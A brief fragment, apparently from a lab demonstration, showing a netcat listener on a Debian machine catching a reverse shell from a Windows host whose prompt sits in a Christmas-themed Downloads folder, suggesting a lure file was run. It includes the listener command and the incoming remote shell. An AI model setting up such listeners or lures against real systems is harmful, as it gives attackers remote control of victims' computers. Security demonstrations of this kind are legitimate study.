 root@debian1:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.17.129] from (UNKNOWN) [192.168.17.128] 51995
ls
PS C:\Users\safira\Downloads\Feliz_Navidad_2024>